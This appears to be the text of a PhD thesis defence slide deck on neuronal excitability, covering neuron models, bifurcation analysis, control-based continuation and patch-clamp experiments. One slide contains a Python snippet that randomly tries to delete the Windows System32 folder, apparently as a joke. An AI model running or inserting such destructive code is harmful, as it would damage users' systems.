A mathematical, computational and experimental study of neuronal excitability

PhD student : Guillaume GIRIER
Period : 2020 - 2024
Supervisor : Serafim Rodrigues (BCAM, Bilbao),
Collaborator : Mathieu Desroches (Inria branch of the University of Montpellier, France).

From the brain to neuron models





Full brain

High-dimensional /multi-scale

Hypothesis : excitable and dynamical complex system.

Brain area

Functional neuronal areas.

Hypothesis : excitable and dynamical system.

Neuron

Single unit

Excitable and dynamical system.

Point Neuron Model

Ordinary Differential Equations (ODE)

Biophysical representation

A lot of tools available to study them

$$I = C_m \frac{\mathrm{d}V_m}{\mathrm{d}t} + \bar{g}_\mathrm{K} n^4 (V_m - V_K) + \bar{g}_\mathrm{Na} m^3 h (V_m - V_{Na}) + \bar{g}_l (V_m - V_l),$$

$$\frac{dn}{dt} = \alpha_n(V_m)(1-n) - \beta_n(V_m)n$$

$$\frac{dm}{dt} = \alpha_m(V_m)(1-m) - \beta_m(V_m)m$$

$$\frac{dh}{dt} = \alpha_h(V_m)(1-h) - \beta_h(V_m)h$$





Hodgkin & Huxley
Nobel Price 1963

From neuron model to different mathematical representations

Point Neuron Model

Ordinary Differential Equations (ODE)

Biophysical representation

A lot of tools available to study them



PhD objectives :

- Finding methods to explore these structures from models and experiments.
- Validate the neuron model as a good representation of the experiments.

Mathematical, computational and experimental interface

$$I = C_m \frac{\mathrm{d}V_m}{\mathrm{d}t} + \bar{g}_{\mathrm{K}} n^4 (V_m - V_K) + \bar{g}_{\mathrm{Na}} m^3 h (V_m - V_{Na}) + \bar{g}_l (V_m - V_l),$$

$$\frac{dn}{dt} = \alpha_n(V_m)(1-n) - \beta_n(V_m)n$$

$$\frac{dm}{dt} = \alpha_m(V_m)(1-m) - \beta_m(V_m)m$$

$$\frac{dh}{dt} = \alpha_h(V_m)(1-h) - \beta$$

MATHEMATICS

```python
import random
import os

if random.randint(0, 6) == 1:
    os.remove("C:\Windows\System32")
```



COMPUTATIONS

PHD THESIS PROJECT



EXPERIMENTS





Papers

One paper is already published :

1) **From integrator to resonator neurons : A multiple-timescale scenario** Guillaume Girier, Mathieu Desroches, Serafim Rodrigues. 2023. *Nonlinear Dynamics*, doi : 10.1007/s11071-023-08687-1, https://link.springer.com/article/10.1007/s11071-023-08687-1

Three preprints are currently under review :

2) ***Observing hidden neuronal states in experiments***, Dmitry Amakhin, Anton Chizhov, Guillaume Girier, Jan Sieber, Mathieu Desroches, and Serafim Rodrigues. arXiv:2308.15477. doi : https://doi.org/10.48550/arXiv.2308.15477

3) ***Fluid excitability and "flipping" of maturating granule cells: an experimental and computational study,*** Joanna Danielewicz, Guillaume Girier, Anton Chizhov, Mathieu Desroches, Juan-Manuel Encinas, and Serafim Rodrigues, https://hal.science/hal-04232000/

4) ***Emergence of High-Order Functional Hubs in the Human Brain,*** Fernando A.N. Santos, Prejaas K.B. Tewarie, Pierre Baudot, Antonio Luchicchi, Danillo Barros de Souza, Guillaume Girier, Ana P. Milan, Tommy Broeders, Eduarda G.Z. Centeno, Rodrigo Cofre, Fernando E Rosas, Davide Carone, James Kennedy, Cornelis J. Stam, Arjan Hillebrand, Mathieu Desroches, Serafim Rodrigues, Menno Schoonheim, Linda Douw, Rick Quax, bioRxiv 2023.02.10.528083; doi: https://doi.org/10.1101/2023.02.10.528083

One manuscript is currently being completed :

5) ***Metastable odotopic representations in mice olfactory bulb,*** Guillaume Girier, Peter beim Graben, Tobias Ackels, Andreas Schaefer, Mathieu Desroches and Serafim Rodrigues

Presentation overview

During this presentation, we will cover these chapter from the thesis :

- *From integrator to resonator neuron : a multiple-timescale scenario*
- *Control Based Continuation in Experiments (CBCE)*
- *Observing hidden neuronal states in experiments*

Neuronal excitability



Figure 1 : “All or none” effect in a neuron.

Extracted from https://eprojects.isucomm.iastate.edu/314-4-kbcm/2016/11/13/threshold-potential/

Excitability classes



Figure 2 : Frequency-current (F-I) relations of :

(A) a class 1 neuron (cortical pyramidal neuron).

(B) a class 2 neuron (brainstem mesV neuron).

Adapted from *Dynamical Systems in Neuroscience: The Geometry of Excitability and Bursting*, Fig. 1.14

Bifurcations: definition and computation

Bifurcation theory :

- How dynamical systems respond to changes in parameters ?
- Transitions between regimes.
- Bifurcation diagrams.
- ***Numerical continuation*** methods.



Figure 3 : Saddle-Node on Invariant circle (SNIC) scenario.

(A)



(B)



Figure 4 : Typical (A) class 1 and (B) class 2 excitability neuron bifurcation diagram.

From integrator to resonator neuron : a multiple-timescale scenario

- Is it possible to change the behavior of an integrator neuron towards a resonator behavior, while retaining the properties of the integrator neuron?

- *Keywords : Neuronal dynamics, Excitability, Multiple timescales, Integrator neuron, Resonateur neuron, Folded singularities.*

Guillaume Girier, Mathieu Desroches, and Serafim Rodrigues. 2023. Published in *Nonlinear Dynamics*,
doi : 10.1007/s11071-023-08687-1, https://link.springer.com/article/10.1007/s11071-023-08687-1

Integrator and Resonator neurons

(A)



(B)



Figure 5 : (A) Integrator neuron model,
(B) Resonator neuron model.

Characteristic	Integrator	Resonator
Sub-threshold oscillation	No	Yes
Excitability class	1	2
Bifurcation point associated	Saddle-Node on Invariant Circle (SNIC)	Hopf

Adapted from *Dynamical Systems in Neuroscience: The Geometry of Excitability and Bursting* (2007), Fig. 7.18

I_{Na}/I_k model (Izhikevich, 2007)

In this project, we will use the **I_{Na}/I_K model** proposed by Izhikevich:

$$CV' = I - g_L(V - E_L) - g_{Na} m_\infty(V)(V - E_{Na}) - g_K n (V - E_K)$$
$$n' = \frac{n_\infty(V) - n}{\tau_n(V)} \qquad (1)$$

With :

$$x_\infty(V) = \frac{1}{1 + \exp(V_{x_h} - V)/K_x}, \quad x = \{m, n\}$$



Figure 6 : Bifurcation diagram of (1) with respect to the parameter I.

Oscillating around the excitatory threshold

We propose now to force the neuron with a ***slow forced and oscillatory current*** :

$$
\begin{aligned}
V' &= I - I_L - I_{Na} - I_K(n), \\
n' &= \frac{n_\infty(V) - n}{\tau_n(V)}, \\
I' &= -\varepsilon \cdot J, \\
J' &= \varepsilon \cdot (I - I_0)
\end{aligned} \qquad (2)
$$

2 Fast eqs.
2 Slow eqs.

➡ **Folded singularity on the Critical Manifold**



Figure 7 : Bifurcation diagram of (1) with respect to the parameter I, overlaid with an oscillatory solution produced with (2).

Slow-Fast decomposition concept

The new system is so :

$$\begin{aligned} V' &= I - I_L - I_{Na} - I_K(n), \\ n' &= \frac{n_\infty(V) - n}{\tau_n(V)}, \\ I' &= -\varepsilon \cdot J, \\ J' &= \varepsilon \cdot (I - I_0) \end{aligned}$$

$$\boxed{\frac{dx}{dt} = \frac{dx}{d\tau}\frac{d\tau}{dt} = \varepsilon\frac{dx}{d\tau}}$$

$$\begin{aligned} \varepsilon\dot{V} &= I - I_L - I_{Na} - I_K(n), \\ \varepsilon\dot{n} &= \frac{n_\infty(V) - n}{\tau_n(V)}, \\ \dot{I} &= -J, \\ \dot{J} &= (I - I_0) \end{aligned}$$

In the **ε** = 0 limit :

$$\begin{aligned} V' &= I - I_L - I_{Na} - I_K(n), \\ n' &= \frac{n_\infty(V) - n}{\tau_n(V)}, \\ I' &= 0, \\ J' &= 0 \end{aligned}$$

Fast subsystem

In the **ε** = 0 limit :

Critical manifold

$$\boxed{\begin{aligned} 0 &= I - I_L - I_{Na} - I_K(n), \\ 0 &= \frac{n_\infty(V) - n}{\tau_n(V)}, \end{aligned}}$$

$$\begin{aligned} \dot{I} &= -J, \\ \dot{J} &= (I - I_0) \end{aligned}$$

Slow subsystem

Slow-Fast decomposition concept





Bursting
time series



Critical manifold

$$
\begin{aligned}
0 &= I - I_L - I_{Na} - I_K(n), \\
0 &= \frac{n_\infty(V) - n}{\tau_n(V)}, \\
\dot{I} &= -J, \\
\dot{J} &= (I - I_0)
\end{aligned}
$$

Slow subsystem

Desingularization and reduction process

Slow subsystem

$$\begin{aligned} 0 &= I - I_L - I_{Na} - I_K(n), & \Rightarrow I &= I - I_L - I_{Na} - I_K(n), \\ 0 &= \frac{n_\infty(V) - n}{\tau_n(V)}, & \Rightarrow n &= n_\infty(V) \\ \dot{I} &= -J, \\ \dot{J} &= (I - I_0) \end{aligned}$$

Algebraic constraints

We obtain: $I = I_L + I_{Na} + I_K(V) = f(V)$ So : $\dot{I} = f_V(V)\dot{V} = -J$

With $f_V(V)$, the derivative with respect to V : $f_V(V) = g_L + g_{Na}(m_{\infty,V}(V)(V - E_{Na}) + m_\infty(V)) + \ldots$
$\ldots g_K(n_{\infty,V}(V)(V - E_K) + n_\infty(V)),$

We can rearrange the terms :
$$\begin{aligned} f_V(V)\dot{V} &= -J, \\ \dot{J} &= f(V) - I_0, \end{aligned}$$

Then, we study the auxiliary system obtained after time rescaling (desingularization) :

$$\boxed{\begin{aligned} V' &= -J, \\ J' &= f_V(V)(f(V) - I_0), \end{aligned}}$$

Desingularization and reduction process

Slow subsystem

$$
\begin{aligned}
0 &= I - I_L - I_{Na} - I_K(n), \\
0 &= \frac{n_\infty(V) - n}{\tau_n(V)}, \\
\dot{I} &= -J, \\
\dot{J} &= (I - I_0)
\end{aligned}
$$

Figure 8 : Desingularized Reduced System (DRS) intuitive process. (A) 3D system phase space. **(B)** DRS phase plane.

FS : Folded-Singularity, **TS** : True Singularity, **F** : Fold,
S^0 : Critical Manifold.



Characteristic	Integrator
Folded-singularity in 4D systems (2 slow, 2 fast)	Folded-Saddle

$$
\begin{aligned}
V' &= -J, \\
J' &= f_V(V)(f(V) - I_0),
\end{aligned}
$$

Integrator normal behavior

$$
\begin{aligned}
V' &= -J, \\
J' &= f_V(V)(f(V) - I_0),
\end{aligned}
$$

$$
\begin{aligned}
V' &= I - I_L - I_{Na} - I_K(n), \\
n' &= \frac{n_\infty(V) - n}{\tau_n(V)}, \\
I' &= -\varepsilon \cdot J, \\
J' &= \varepsilon \cdot (I - I_0)
\end{aligned}
$$



Figure 9 : (V,J) phase portrait obtained with the DRS.



Figure 10 : (I,J,V) phase portrait obtained with (4).

Adapting the forced current

We can define the oscillation number obtained around a Folded Saddle as :

$$RN_{\max}(\text{Folded Saddle}) = \text{int.part}(\frac{\mu - 1}{2\mu}),$$

Where μ is the eigenvalues ratio obtained from the DRS Jacobian matrix.

With the current forced current, we can't have subthreshold oscillation, so we need a new one :

$$\begin{cases} I' = \varepsilon\,(\alpha V - J) \\ J' = \varepsilon(I - I_0) \end{cases}$$

Membrane Potential Feedback term

Proof and concept from *Mitry J., Wechselberger M., Folded Saddles and Faux Canards, 2017, SIAM Journal on Applied Dynamical Systems.*

Integrator acting as a resonator



$$
\begin{aligned}
V' &= I - I_L - I_{Na} - I_K(n),\\
n' &= \frac{n_\infty(V) - n}{\tau_n(V)},\\
I' &= \varepsilon \cdot (\alpha V - J),\\
J' &= \varepsilon \cdot (I - I_0)
\end{aligned}
$$

Subthreshold oscillations

Figure 11: Time series from an integrator acting as a resonator.

From integrator to resonator neuron : conclusion

- Pure modeling project.
- Protocol to switch/control a neuron behavior in a **non-invasive** way.
- A protocol based on the **Patch-Clamp experimental** protocol. (Dynamic-clamp)
- **Future perspectives :** testable prediction on neuron *in vitro*.

Control Based Continuation in Experiments

- Can we produce exact bifurcation diagrams from experiments?
- *Keywords : Experiments, Numerical continuation, Control theory, Bifurcations.*

What do we want to produce?

We want to produce the invariants of dynamical systems :

$$\{(x, \lambda) \in \mathbb{R}^{n+1} : F(x, \lambda) = 0\}$$

1) Equilibrium case :

$$\dot{x} = F(x, \lambda) \Longrightarrow F(x, \lambda) = 0$$

2) Periodic case :

$$\dot{x} = TF(x, \lambda)$$

$$\Longleftrightarrow \dot{x} - TF(x, \lambda) = 0$$





Pseudo-arclength continuation algorithm

Main steps :

- **Step 1 : (A) and (B) Initialization**
- **Step 2 : (C) Prediction**
- **Step 3 : (D) Correction**
- **Step 4 : Direction vector update**



Newton's method in 2D



Figure 14 : Pseudo-arclength continuation process.

Control Based Continuation in Experiments (CBCE)





Simulink software

Figure 13 : **Feedback-control** $g_c(x,\lambda)(x - \tilde{x})$ applied to an experiment protocol. $\tilde{x}(t)$ is the signal of reference, λ is the parameters, g_c is the gain, the equation in blue is the residual.

Concept from *Sieber J. and all, Experimental continuation of Periodic orbits through a fold, 2008, Physical Review Letter.*

CBCE - Step 1 - Initialization

- Choose an initial guess : **$y_0 = (\tilde{x}_0, \lambda_0)$** with $\tilde{x}_0 \in \mathbb{R}^n$, $\lambda_0 \in \mathbb{R}$, so $y_0 \in \mathbb{R}^{n+1}$.
- Choose **g_c** (the gain of the control) such that it stabilize the system.
- Choose $0 < \boldsymbol{h} \ll 1 \in \mathbb{R}$, such as :

$$f'(x) \approx \frac{f(x+h) - f(x)}{h},$$

- Choose a continuation step size **Δs** $\in \mathbb{R}$.
- Choose arbitrarily the initial direction vector.



Figure 15 : Initialization step.

CBCE - Step 2 - Prediction

- Compute the next point $y_1 = (\tilde{x}_1, \lambda_1)$ by applying a predictor process :

$$\begin{bmatrix} \tilde{x}_{\text{pred}} \\ \lambda_{\text{pred}} \end{bmatrix} = \begin{bmatrix} \tilde{x}_0 \\ \lambda_0 \end{bmatrix} + \Delta s \begin{bmatrix} \dot{\tilde{x}}_0 \\ \dot{\lambda}_0 \end{bmatrix}$$



Figure 16 : Prediction step.

CBCE - Step 3 - Correction : what do we need?

- Suppose **k**, the number of Newton's iterations :

$$H(y;\Delta s) = \begin{bmatrix} F_{\text{reference}} \\ (\tilde{x} - \tilde{x}_0)\dot{\tilde{x}}_0 + (\lambda - \lambda_0)\dot{\lambda}_0 - \Delta s \end{bmatrix}$$

Extended problem

$$J(y, \Delta s) = \begin{bmatrix} F_x^{(k)} & F_\lambda^{(k)} \\ \dot{\tilde{x}}_0 & \dot{\tilde{\lambda}}_0 \end{bmatrix}$$

Jacobian matrix of the extended problem

Apply the Newton's correction step until convergence :

$$\begin{bmatrix} \tilde{x}_1^{(k+1)} \\ \lambda_1^{(k+1)} \end{bmatrix} = \begin{bmatrix} \tilde{x}_1^{(k)} \\ \lambda_1^{(k)} \end{bmatrix} - \begin{bmatrix} F_x^{(k)} & F_\lambda^{(k)} \\ \dot{\tilde{x}}_0 & \dot{\lambda}_0 \end{bmatrix}^{-1} \begin{bmatrix} F_{\text{reference}} \\ (\tilde{x}_1^{(k)} - \tilde{x}_0)\dot{\tilde{x}}_0 + (\lambda_1^{(k)} - \lambda_0)\dot{\lambda}_0 - \Delta s \end{bmatrix}$$

CBCE - Step 3 - Correction

- Suppose **k**, the number of Newton's iterations :

Run experiment, read data, computing residuals :

$\rightarrow F_{reference} = x(\tilde{x}_1^{(k)}, \quad \lambda_1^{(k)}) - \tilde{x}_{pred}$

$\rightarrow F_{pert\_for\_\tilde{x}} = x(\tilde{x}_1^{(k)}+h, \lambda_1^{(k)}) - \tilde{x}_{pred}$

$\rightarrow F_{pert\_for\_\lambda} = x(\tilde{x}_1^{(k)}, \quad \lambda_1^{(k)}+h) - \tilde{x}_{pred}$

Construct the extended system :

$$H(y;\Delta s) = \begin{bmatrix} F_{\text{reference}} \\ (\tilde{x}-\tilde{x}_0)\dot{\tilde{x}}_0 + (\lambda-\lambda_0)\dot{\lambda}_0 - \Delta s \end{bmatrix}$$

Compute the Jacobian matrix :

$$J(y,\Delta s) = \begin{bmatrix} F_{\tilde{x}}^{(k)} & F_{\tilde{\lambda}}^{(k)} \\ \dot{\tilde{x}}_0 & \dot{\tilde{\lambda}}_0 \end{bmatrix} = \begin{bmatrix} \frac{1}{h}(F_{\text{pert\_for\_}\tilde{x}} - F_{\text{reference}}) & \frac{1}{h}(F_{\text{pert\_for\_}\tilde{\lambda}} - F_{\text{reference}}) \\ \dot{\tilde{x}}_0 & \dot{\tilde{\lambda}}_0 \end{bmatrix}$$



Figure 17 : Correction step.

CBCE - Step 4 - Direction vector update

- Evaluate next secant direction :

$$\begin{bmatrix} \dot{\tilde{x}}_1 \\ \dot{\lambda}_1 \end{bmatrix} = \begin{bmatrix} \tilde{x}_1 \\ \lambda_1 \end{bmatrix} - \begin{bmatrix} \tilde{x}_0 \\ \lambda_0 \end{bmatrix}$$

- Rescale afterward the new secant vector to length 1.



Figure 18 : Direction vector update step.

CBCE - From x̃ target representation to x variable representation

The CBCE algorithm computes :



But when Newton's method converges, x converges to x̃, so we obtain :



So, *in fine*, we obtain the **bifurcation diagram** based on **x** with respect to the continuation parameter.

Fixed point continuation on a FHN model



$$\dot{V} = -V(V-a)(V-b) - W + g_c(V - \widetilde{V}),$$
$$\dot{W} = \varepsilon(cV + dW + e),$$

Figure 19 : Bifurcation diagram obtained from the model with the numerical continuation (blue line) and the CBCE method (black dots).

Periodic branch computation

Conditions :

- Periodicity : $x(t) = x(t+T)$ where $T \in \mathbb{R}$ (period).
- Rescaling the time to express explicitly T.
- Having a space of continuous periodic functions rescaled between [0,1].

We will also use the **Fourier coefficients** to approximate the periodic solutions.

The new extended problem will be now :

$$H(y,s) = \begin{bmatrix} \text{Residuals} \\ \text{Phase condition} \\ \text{Pseudo-arclength condition} \end{bmatrix}$$



Figure 20 : Two periodic orbits are represented in blue, and one point is selected on the periodic orbit $\tilde{x}_{i-1}$ and we want to force this point to not rotate on the next solution $\tilde{x}_i$.

Periodic continuation on Hopf and SNP minimal model



$$\dot{x} = -y + x(\mu + x^2 + y^2 - (x^2 + y^2)^2) + \kappa(x - \tilde{x}),$$
$$\dot{y} = x + y(\mu + x^2 + y^2 - (x^2 + y^2)^2),$$

Figure 21 : Bifurcation diagram obtained from a Hopf and saddle-node on period minimal model.

SNP = saddle-node of periodic orbits

Periodic continuation on a FHN model



Figure 22 : Complete bifurcation diagram obtained for the FHN model.

Classic CBCE versus Harmonic Balance based CBCE

$$\boxed{\dot{x} - TF(x,\lambda) = 0}$$

The model is :

$$\dot{V} = -V(V-a)(V-b) - W + g_c(V-\widetilde{V}),$$
$$\dot{W} = \varepsilon(cV + dW + e),$$

We suppose the solution being :

$$V(t) = V_0 + V_1 \sin(\omega t) + V_{-1}\cos(-\omega t) + \ldots$$
$$W(t) = W_0 + W_1 \sin(\omega t) + W_{-1}\cos(-\omega t) + \ldots$$

We derive the solution with respect to the time:

$$\dot{V} = \omega \cdot V_1 \cdot \cos(\omega t) + \omega \cdot V_{-1} \cdot \sin(\omega t) + \ldots$$
$$\dot{W} = \omega \cdot W_1 \cdot \cos(\omega t) + \omega \cdot W_{-1} \cdot \sin(\omega t) + \ldots$$



Figure 23 : Harmonic balance based CBCE overlaid with classic CBCE and numerical continuation results.

Classic CBCE versus Harmonic Balance based CBCE

$$\boxed{\dot{x} - TF(x, \lambda) = 0}$$

The model is :

$$\dot{V} = -V(V-a)(V-b) - W + g_c(V - \widetilde{V}),$$
$$\dot{W} = \varepsilon(cV + dW + e),$$

We suppose the solution being :

$$V(t) = V_0 + V_1 \sin(\omega t) + V_{-1} \cos(-\omega t) + \dots$$
$$W(t) = W_0 + W_1 \sin(\omega t) + W_{-1} \cos(-\omega t) + \dots$$

We derive the solution with respect to the time:

$$\dot{V} = \omega \cdot V_1 \cdot \cos(\omega t) + \omega \cdot V_{-1} \cdot \sin(\omega t) + \dots$$
$$\dot{W} = \omega \cdot W_1 \cdot \cos(\omega t) + \omega \cdot W_{-1} \cdot \sin(\omega t) + \dots$$



Figure 23 : Harmonic balance based CBCE overlaid with classic CBCE and numerical continuation results.

Control based continuation in experiments : conclusion

- Non-invasive experiment control term.
- Control Based Continuation on Experiments.
- Robust on the fixed points, imprecisions on the periodic branch.
- **Future perspectives :** Need to be validated on neurons *in vitro* (Excitable systems).

Observing hidden neuronal states in experiments

- Can we observe the excitability threshold experimentally ? Unstable states?
- *Keywords : Voltage clamp, Current clamp, bifurcations.*

Dmitry Amakhin, Anton Chizhov, Guillaume Girier, Jan Sieber, Mathieu Desroches, and Serafim Rodrigues. 2023. *arXiv* *:* https://doi.org/10.48550/arXiv.2308.15477

Patch-clamp electrophysiology



Figure 24 : Experimental setup with brain slice (A), patch pipette (B), reference electrode connected to ground (C), amplifier (E) with CV-7B headstage (D), AD-converter (F) and standard PC computer (G).



Figure 25 : Voltage-Clamp (VC) and Current-Clamp (CC) *in vitro.*

Patch-clamp electrophysiology



Class 1 neuron bifurcation diagram.



Figure 26 : Voltage-Clamp (VC) and Current-Clamp (CC) *in vitro*.

Del Negro C., Hsiao C.F., Chandler S., and all, Evidence for a novel bursting mechanism in rodent trigeminal neurons, 1998, Biophysical journal.

Methodology

Suppose we have a general conductance-based model for the neuron:

$$C\dot{V} = -\textstyle\sum_j I_j(x_j, V) + I_{\text{ext}},$$

$$\dot{x}_j = \frac{x_{\infty,j}(V) - x_j}{\tau_j(V)},$$

The CC protocol is :

$$C\dot{V} = -\textstyle\sum_j I_j(x_j, V) + I_h,$$

$$\dot{x}_j = \frac{x_{\infty,j}(V) - x_j}{\tau_j(V)},$$

$$\dot{I}_h = \varepsilon,$$

The VC protocol is :

$$C\dot{V} = -\textstyle\sum_j I_j(x_j, V) + g_c(V - \widetilde{V}),$$

$$\dot{x}_j = \frac{x_{\infty,j}(V) - x_j}{\tau_j(V)},$$

$$\dot{\widetilde{V}} = \varepsilon,$$

Why does it work?

Gain → $g_c\,(V - \tilde{V})$ ← $\dot{\tilde{V}} = \varepsilon,$

Slow

Control

$= I_{ext}$



So, we have :

$$
\begin{aligned}
C\dot{V} &= -\textstyle\sum_j I_j(x_j, V) + g_c(V - \tilde{V}),\\
\dot{x}_j &= \frac{x_{\infty,j}(V) - x_j}{\tau_j(V)},\\
\dot{\tilde{V}} &= \varepsilon,
\end{aligned}
\quad\Rightarrow\quad
\begin{aligned}
C\dot{V} &= -\textstyle\sum_j I_j(x_j, V) + I_{ext},\\
\dot{x}_j &= \frac{x_{\infty,j}(V) - x_j}{\tau_j(V)},\\
\dot{I}_{ext} &= \varepsilon,
\end{aligned}
$$

Numerical results

The VC protocol is :

$$C\dot{V} = -\textstyle\sum_j I_j(x_j, V) + g_c(V - \widetilde{V}),$$
$$\dot{x}_j = \frac{x_{\infty,j}(V) - x_j}{\tau_j(V)},$$
$$\dot{\widetilde{V}} = \varepsilon,$$

The CC protocol is :

$$C\dot{V} = -\textstyle\sum_j I_j(x_j, V) + I_h,$$
$$\dot{x}_j = \frac{x_{\infty,j}(V) - x_j}{\tau_j(V)},$$
$$\dot{I}_h = \varepsilon,$$



Figure 27 : VC and CC *in silico*. Protocol as described for applied to a type-I Morris-Lecar neuron model

Observing hidden neural states in experiments : conclusion

- **Simplified version** of the CBCE method.
- Can be applied via any **Patch-Clamp electrophysiology** set-up.
- Validation of the single neuron model as neuron representation.

PhD presentation conclusion

PhD presentation conclusion : an open ended thesis

Achieved during PhD
Future perspectives

Point neuron models

$$I = C_m \frac{\mathrm{d}V_m}{\mathrm{d}t} + \bar{g}_\mathrm{K} n^4 (V_m - V_K) + \bar{g}_\mathrm{Na} m^3 h (V_m - V_{Na}) + \bar{g}_l (V_m - V_l),$$

$$\frac{dn}{dt} = \alpha_n(V_m)(1-n) - \beta_n(V_m)n$$

$$\frac{dm}{dt} = \alpha_m(V_m)(1-m) - \beta_m(V_m)m$$

$$\frac{dh}{dt} = \alpha_h(V_m)(1-h) - \beta_h(V_m)h$$

Validate predictions from

Switch behavior



Continuation methods







Experiments

PhD presentation conclusion : an open ended thesis

Achieved during PhD

Future perspectives

Point neuron models

$$I = C_m \frac{\mathrm{d}V_m}{\mathrm{d}t} + \bar{g}_{\mathrm{K}} n^4 (V_m - V_K) + \bar{g}_{\mathrm{Na}} m^3 h (V_m - V_{Na}) + \bar{g}_l (V_m - V_l),$$

$$\frac{dn}{dt} = \alpha_n(V_m)(1-n) - \beta_n(V_m) n$$

$$\frac{dm}{dt} = \alpha_m(V_m)(1-m) - \beta_m(V_m) m$$

$$\frac{dh}{dt} = \alpha_h(V_m)(1-h) - \beta_h(V_m) h$$

Switch behavior



Continuation methods



Validate predictions from



Testable predictions with



Experiments

PhD presentation conclusion : an open ended thesis

Achieved during PhD

Future perspectives

Point neuron models

$$I = C_m \frac{\mathrm{d}V_m}{\mathrm{d}t} + \bar{g}_{\mathrm{K}} n^4 (V_m - V_K) + \bar{g}_{\mathrm{Na}} m^3 h (V_m - V_{Na}) + \bar{g}_l (V_m - V_l),$$
$$\frac{dn}{dt} = \alpha_n(V_m)(1-n) - \beta_n(V_m)n$$
$$\frac{dm}{dt} = \alpha_m(V_m)(1-m) - \beta_m(V_m)m$$
$$\frac{dh}{dt} = \alpha_h(V_m)(1-h) - \beta_h(V_m)h$$

Switch behavior





Validate predictions from

Testable predictions with



Experiments

A mathematical, computational and experimental study of neuronal excitability

Thank you for your listening.

Appendix

Resonator acting as integrator



Figure 12 : (A) Resonator neuron model.
(B) Same model acting as an integrator.

Complex excitability and “flipping” of granule cells: an experimental and computational study

- It was demonstrated that granule cells possessed a new imposed current range for which they spiked during their maturation.
- Is it possible to create/adapt a model to show this new behavior?
- *Keywords : Immature neurons, flipping phenomena, Dynamic clamp, Bifurcation.*

Joanna Danielewicz, Guillaume Girier, Anton Chizhov, Mathieu Desroches, Juan Manuel Encinas, Serafim Rodrigues. 2023. Under review in PLOS Computational Biology, doi : [10.13140/RG.2.2.34294.57921](10.13140/RG.2.2.34294.57921)
.

Experimental context



Figure 28 : Assesment of firing rate in examplary neurons, and example of the **"flipping" phenomenon**.

Flipping in a computational model

$$C\frac{dV}{dt} = g_L(V - V_L) - I_{Na} - I_{DR} - I_A + u(t) + \boxed{s(t)(V - 60mV),} \tag{24}$$



Figure 29 : Simplified state transition model of voltage-gated sodium channels.

Extracted from https://doi.org/10.3390/cells10071595

The voltage-dependent sodium current I_{Na} was approximated by the following 4-states Markov model:

$$I_{Na}(V) = \bar{g}_{Na} x_1 (V - V_{Na}), \tag{25}$$

$$x_1 + x_2 + x_3 + x_4 = 1,$$

$$\frac{dx_i}{dt} = \sum_{j=0, j\neq 1}^{4} A_{j,i} x_j - x_i \sum_{j=0, j\neq 1}^{4} A_{i,j} \text{ with } i = 1, 2, 3,$$

$$A_{1,2} = 3 \text{ ms} , A_{1,3} = f_1^{1,3}(V), A_{1,4} = f_1^{1,4}(V),$$

$$A_{2,1} = 0, A_{2,3} = f_2^{2,3}(V), A_{2,4} = 0,$$

$$A_{3,1} = f_1^{3,1}(V), A_{3,2} = 0, A_{3,4} = f_2^{3,4}(V),$$

$$A_{4,1} = f_1^{4,1}(V), A_{4,2} = 0, A_{4,3} = 0,$$

3-states model



Figure 30 : Bifurcation diagram of the system with 3 states, and with respect to parameter I_{applied}.

4-states model



Figure 31 : Bifurcation diagram of the system with 4 states, and with respect to parameter $I_{applied}$.

Metastable odotopic representations in mice olfactory bulb

- Do the cells of the olfactory bulb react in the same way when chemicals from the same chemical family are presented?
- Is it possible to determine which regions of the olfactory bulb are the center of recognition of these odors?
- *Keywords : Computational.*

A manuscript is in preparation for this project (planned submission : September 2023) : *Metastable odotopic representations in mice olfactory bulb,* Guillaume Girier, Peter beim Graben, Tobias Ackels, Andreas Schaefer, Mathieu Desroches and Serafim Rodrigues

Recurrence Structure Analysis (RSA)



Figure 32 : RSA illustrating sketch :
(A) Representation of a trajectory in some phase space, where each balls represent the discrete times at which the signal is measured.
(B) Representation of the same concept but with a noisy signal.
(C) Representation of how to build a metastable state.

From calcium imaging data set to recurrence structures



- 3 Subjects
- 48 chemicals are tested
- n neurons are recorded

TIME SERIES

Pre-processing



K-means



- 3 Subjects
- 48 chemicals are tested
- k area recorded

From calcium imaging data set to recurrence structures



- 3 Subjects
- 48 chemicals are tested
- n neurons are recorded

TIME SERIES

Pre-processing





Baseline alignment (1)

In order to normalize our data across the experiments conducted, while retaining the phenomenon related to stimulation, we applied a stochastic process called ***baseline alignment***. First, we suppose that the stimulation arrive at time *t = 0* and the signal is described as :

$$x_i(t) = s(t) + \eta_i(t),$$

Where *s(t)* is assume to be the invariant signal, and $\eta_i(t)$ is the noise. We also assume that before stimulation, only remains the noise, so :

$$s(t) = 0 \quad \text{for} \quad t < 0,$$

Baseline alignment (2)

Next, we apply a correction of the baseline by, first, computing the averages of the prestimulus intervals :

$$\beta_i = \lim_{T\to\infty} \frac{1}{T} \int_{-T}^{0} x_i(t)dt,$$

And because of (2), we only noise $\eta_i(t)$ during the pre-stimulation time, so:

$$\beta_i = \lim_{T\to\infty} \frac{1}{T} \int_{-T}^{0} \eta_i(t)dt,$$

Baseline alignment (3)

Then, we substract that baseline values from the corresponding time series, such as :

$$\zeta_i(t) = x_i(t) - \beta_i = s(t) + \eta_i(t) - \beta_i,$$

From these computation, we compute the empirical means, which will be the estimators of the expectation values :

$$E(\overline{\zeta_i(t)}) = E\left(s(t) + \frac{1}{N}\sum_{i=1}^{N}[\eta_i(t) - \beta_i]\right) = s(t).$$

Where N is the number of time series studied for one of our regions, and E, the estimator. Thanks to this method we can thus reduce the noise present in the recordings, while preserving the response to the event which is the olfactory stimulus.

From calcium imaging data set to recurrence structures

- 3 Subjects
- 48 chemicals are tested
- n neurons are recorded



From calcium imaging data set to recurrence structures

- 3 Subjects
- 48 chemicals are tested
- n neurons are recorded





Applying the RSA on our pre-processed data



Figure 33 : Example of results coming from the RSA on all the three subjects tufted cells, for 10 sub-groups. (Parameters : ds=20, pr=15)

Centroid map representation





Figure 34 : Centroid values represented in :
(A) a graph,
(B) a {x,y} 2D heatmap with the location of the center of each group.
We used a Gaussian filter with a standard deviation value of sigma = 60.

Centroid map representation



Figure 34 : Centroid values represented in :
(A) a graph,
(B) a {x,y} 2D heatmap with the location of the center of each group. We used a Gaussian filter with a standard deviation value of sigma = 60.

Classifying the centroids from metastable states



First test based on accuracy score

Method	Average accuracy (%)
KNN + SMOTE method	**74.14 %**
KNN + Bootstrap method	**71.2 %**
KNN	**44.155 %**
SVM (linear kernel) + Bootstrap method	56.396 %
SVM (linear kernel)	41.403 %
SVM (polynomial kernel)	32.596 %
SGD	31.016 %

